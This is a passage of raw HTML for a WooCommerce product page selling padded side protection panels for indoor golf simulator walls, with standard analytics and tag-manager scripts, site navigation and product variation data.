<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/tokenization-form.min.js" id="woocommerce-tokenization-form-js"></script>
<script  id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.33) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.33" id="foobox-free-min-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://www.design2golf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.design2golf.com/wp-json/wp/v2/product/2983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.design2golf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel='shortlink' href='https://www.design2golf.com/?p=2983' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.design2golf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.design2golf.com%2Fproduct%2F3ft-x-3ft-side-protection-pads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.design2golf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.design2golf.com%2Fproduct%2F3ft-x-3ft-side-protection-pads%2F&#038;format=xml" />
<!-- Hotjar Tracking Code for Design2Golf -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541432,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="generator" content="Site Kit by Google 1.139.0" /><script>var ms_grabbing_curosr = 'https://www.design2golf.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.design2golf.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.0 - Responsive Touch Image Slider | avt.li/msf" />
<style></style>  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"D2G Marketing","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<style id="editorplus-generated-styles-header">
				.eplus-styles-uid-a4fbb0{grid-template-columns:repeat(1,1fr);list-style-type:disc}@media (max-width:981px){.eplus-styles-uid-a4fbb0{list-style-type:}}@media (max-width:600px){.eplus-styles-uid-a4fbb0{list-style-type:}}.eplus-styles-uid-a4fbb0:hover{list-style-type:}			</style>
<style>
.alignfull {     margin: 1rem calc(49.3% - 50vw); }
</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="d28Q4mOTNvfzvCNGF0L6OxuIXkfFtQ_Rx8nyNOqeo9U" />
<link rel="icon" href="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.design2golf.com/wp-content/uploads/2022/01/cropped-D2G_favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.yoast-breadcrumbs{
	display: none !important;
}
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option {
    opacity: .25!important;
}
/* TODO: Working around not being able to use SCSS right now */
.is-layout-flex.wp-block-gallery-3.wp-block-gallery.has-nested-images.columns-4.is-cropped.d2g-block-gallery.d2g-margin-bottom-2x
{
  flex-wrap: wrap !important;
}

.foogallery .fg-caption-title {    
    white-space: normal!important;
}

.block-list-items .gspb_iconsList__item {
    align-items: baseline!important;
}

div.no-padding {
    padding: 0;
}

.main-container {
	max-width: 1200px;
	width: 90%;
}

.page-id-10398 .wp-block-greenshift-blocks-buttonbox {
	text-align: center !important;
}
.gspb_iconsList__item svg {
	flex: 0 0 auto;
}
#wrapper>[role="main"]:has(.pga-2026-page) {
	align-items: center;
}
#wrapper>[role="main"]:has(.pga-2026-page) section {
	width:100%;
}
.leverage-icon-list .gspb_iconsList__item, .leverage-icon-list {
	max-width: 450px;
	width: 100%;
}

@media (max-width: 1340px) {
	.perf-tech-img {
		right: -400px !important;
		    width: 75%;
	}
}
@media (max-width: 1128px) {
	.perf-tech-img {
		 width: 83%;
	}
}
@media (max-width: 992px) {
	.perf-tech-img {
		width: 100%;
		position: relative !important;
right: initial !important;
		top: initial !important;
	}
	.leverage-icon-list .gspb_iconsList__item, .leverage-icon-list {
    max-width: 360px;
}
}
@media (max-width: 767px) {
.leverage-icon-list .gspb_iconsList__item, .leverage-icon-list {
    max-width: 250px;
}
	body .gspb-buttonbox-title {
		text-align: center !important;
	}
}
.pricing-tiers .tier .tier-value {    
    font-size: 16px!important;
}
		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6P4MZN');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular product-template-default single single-product postid-2983 wp-custom-logo wp-theme-smart-home wp-child-theme-design2golf theme-smart-home _masterslider _ms_version_3.10.0 pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js eplus_styles gspbody gspb-bodyfront theme-d2g thb-single-product-ajax-off">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6P4MZN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Start Wrapper -->
<div id="wrapper">
		<div class="header-wrapper">
	<header class="header thb-main-header ">
		<div class="header-logo-row">
			<div class="row align-middle">
				<div class="hide-for-large">
						<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
					</div>
				<div class="thb-logo-container">
						<div class="logo-holder">
					<a href="https://www.design2golf.com/" class="logolink" title="Design2Golf">
				<img src="https://www.design2golf.com/wp-content/uploads/2022/01/D2G_LOGO.png" alt="Design2Golf" class="logoimg" width="800" height="393" />
			</a>
				</div>
					</div>
				<div class="columns show-for-large">
					<div class="thb-navbar">
						<nav class="full-menu">
	<ul id="menu-navigation" class="thb-full-menu"><li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://www.design2golf.com/custom-sims/">Residential</a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5996"><a href="https://www.design2golf.com/custom-sims/commercial/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-9352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.design2golf.com/green-grass-facilities/">Green Grass</a></li>
	<li id="menu-item-9353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9353"><a href="https://www.design2golf.com/commercial-facilities/">Commercial</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="https://www.design2golf.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-7193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://www.design2golf.com/gallery/residential/">Residential</a></li>
	<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.design2golf.com/commercial-projects/">Commercial</a></li>
</ul>
</li>
<li id="menu-item-7611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7611"><a href="https://www.design2golf.com/products/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://www.design2golf.com/technology/">Technology</a></li>
	<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://www.design2golf.com/automations/">Automation</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354"><a href="https://www.design2golf.com/build-assist/">BuildAssist</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-246"><a href="https://www.design2golf.com/products/">Custom Products</a>
	<ul class="sub-menu">
		<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2848"><a href="https://www.design2golf.com/product-category/design-services/">Design Services</a>
		<ul class="sub-menu">
			<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://www.design2golf.com/product-category/design-services/residential-design-services/">Residential</a></li>
			<li id="menu-item-5574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://www.design2golf.com/product-category/design-services/commercial-design-services/">Commercial</a></li>
		</ul>
</li>
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313"><a href="https://www.design2golf.com/product-category/putting-greens/">Floors / Putting Greens</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-315"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7285"><a href="https://www.design2golf.com/product-category/enclosures/">Enclosures</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1053"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1054"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
		<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7387"><a href="https://www.design2golf.com/product-category/extended-support/">Extended Support Programs</a>
		<ul class="sub-menu">
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7389"><a href="https://www.design2golf.com/product-category/extended-support/residential-support/">Residential</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7388"><a href="https://www.design2golf.com/product-category/extended-support/commercial-support/">Commercial</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1740"><a href="#">DIY Support</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://www.design2golf.com/installation/wall-pads-installation/">Wall Pads Installation</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://www.design2golf.com/installation/screen-installation/">Screen Installation</a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.design2golf.com/installation/flooring-installation/">Flooring Installation</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://www.design2golf.com/blog/">Blog/FAQs</a></li>
<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5329"><a href="https://www.design2golf.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-7610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7610"><a href="https://www.design2golf.com/contact-us/">Sales</a></li>
	<li id="menu-item-10208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://www.design2golf.com/pricing-models/">Pricing</a></li>
	<li id="menu-item-7470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7470"><a href="https://www.design2golf.com/support/add-ticket/">Support</a></li>
</ul>
</li>
</ul></nav>
					</div>
				</div>
				<div class="thb-secondary-area-container">
						<div class="thb-secondary-area">
			<div class="thb-secondary-item thb-quick-search">
		<div class="thb-header-inline-search">
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.design2golf.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
		</div>
	</div>
	    <div class="thb-secondary-item show-for-medium">
        <a class="btn loginout-btn" href="https://www.design2golf.com/my-account-2/">Login</a>
    </div>
    	<div class="thb-secondary-item thb-quick-cart">
		<div class="thb-quick-cart-inner">
			<span class="thb-item-text">Cart</span>
			<div class="thb-item-icon-wrapper">
									<span class="count thb-cart-count">0</span>
							</div>
		</div>
					<div class="thb-secondary-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							</div>
			</div>
		</div>
					</div>
			</div>
		</div>
	</header>
</div>
		<div role="main">

		<div class="thb-woocommerce-header">
		<div class="row">
			<div class="small-12 columns">
				<div class="thb-breadcrumb-bar">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.design2golf.com">Home</a> <i>/</i> <a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a> <i>/</i> 3ft x 3ft Side Protection Pads</nav>																				</div>
							</div>
		</div>
	</div>
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
				<div class="row">
		<div class="small-12 columns">
	<div class="woocommerce-notices-wrapper"></div><div id="product-2983" class="product type-product post-2983 status-publish first instock product_cat-wall-ceiling-protection product_tag-ceiling-protection product_tag-impact-pads product_tag-pads product_tag-protection product_tag-side-wall-protection product_tag-wall-pads product_tag-wall-protection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes thb-product-detail">

		<div class="row thb-product-main-row">
		<div class="small-12 medium-6 large-7 columns product-gallery-column">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-124x124.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-550x550.jpg" class="wp-post-image" alt="" title="Golf2Design_08-04-2021_141" data-caption="" data-src="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg" data-large_image="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-124x124.jpg 124w" sizes="(max-width: 550px) 100vw, 550px" /></a></div>	</div>
</div>
		</div>
		<div class="small-12 medium-6 large-5 columns product-information">
	
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">3ft x 3ft Side Protection Pads</h1><p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Our handmade pads provide a high end, aesthetically pleasing look with an extremely safe design that provides best in class wall protection while you’re hitting golf balls or playing any other indoor sport. Available in multiple sizes and colors that allow you to fully cover any wall dimension. Attachment clips and installation instructions included.</p>
<p>&nbsp;</p>
<p style="color: red;"><strong><em>Suede is only available in Black and Grey. Deselect all colors to choose suede option.</em></strong></p>
</div>

<form class="variations_form cart" action="https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/" method="post" enctype='multipart/form-data' data-product_id="2983" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3011,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3012,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3013,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;light-gray&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&